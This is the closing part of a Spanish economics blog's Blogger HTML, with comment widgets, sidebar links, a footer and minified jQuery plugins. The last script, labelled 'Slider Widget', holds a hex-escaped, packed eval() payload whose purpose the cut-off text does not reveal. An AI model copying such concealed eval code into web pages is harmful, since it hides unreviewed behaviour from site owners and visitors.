<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.econosublime.com/2018/01/cambios-equilibrio-macroeconomico-desplazamientos-demanda-agregada.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html'>Preparador de oposiciones de Economía (educación secundaria)</a></h3>
<p>
    Si estás interesado/a en preparar las oposiciones de Economía de Secundaria o ADE (FP), puedes escribirme a oposicionsublime@gmail.com L...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDsxfDKsApGb_IifBOvSchQhRKotLMRLh7tHEcP56bIGGvyEBGgufmNXmS2wMJRNjiMMTB1vtmxYS-yBfuq8MFSc3WJiHGHzM4Z6G3kUhe-tTKJxkq63SWxhgcvpmY_jYJzyR7g0F8QSD1/s640/PREPARACI%25C3%2593N+OPOSICIONES+SECUNDARIA+ECONOM%25C3%258DA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SÍGUEME EN LAS REDES SOCIALES</h2>
<div class='widget-content'>
<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width=48 height=48  /></a>

<a href="http://twitter.com/ECONOSUBLIME" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWIBB1mTcfMG59YfnEKeYiprHocQkksPlxKubNwzpzC1sZILhiy1mfe8Uyan66Rk8zqUBxRPbPpuU3Vn1TekSYe3jToKLZcfwJ-sXNj-NBwsdyR5cuq9VPOvDoZSW3EFkXxgE3a5v1Bv4/s48/twitter48.png" width=48 height=48 alt="Síguenos en Twitter" /></a>

<a href="https://fb.me/ECONOSUBLIME" target="_blank"><img alt="Siguenos en Facebook" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ3TUrCYW6M5QFPzzjNMTx1D1VbtQ_nvfer-bVUhKyouWWJY_Fn1mE7HM-kVikXOzYDvE2zd6AAAyV-f-_TXCnm9ldaHXYlQ-efo3F4E5qGUDPGVj9hEBM6y9jdrkmtqbJnKzmFDi-2T0/s48/facebook48.png" width=48 height=48  /></a>


<a href="https://www.instagram.com/econosublime/?hl=es" target="_blank"><img alt="Siguenos en Blogger" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgue56AZ-z9m9xf0tAopF-zo8U5CNgFKLoiDvw2oJOw6f2doBqMEYl3gV_Ghigp2ePVxvM-3k_DlgrQYrh7eSYvyAlvVti4YNXjbuCO274hpnMZu1qiUyZaSlBsN0vLg42e1ottFUsWUvsR/s48/instagram48.png" width=48 height=48  /></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Correo de contacto</h2>
<div class='widget-content'>
econosublime@gmail.com
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6051978502298887267?po\x3d9222260604218979877\x26origin\x3dhttps://www.econosublime.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> 2025 &#169; Creado por Javier Martínez Argudo.Todos los derechos reservados.                                             
Tema diseñado por <a href='https://econosublime.com' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='https://econosublime.com' rel='nofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

   var _XwKZS1= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x73\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x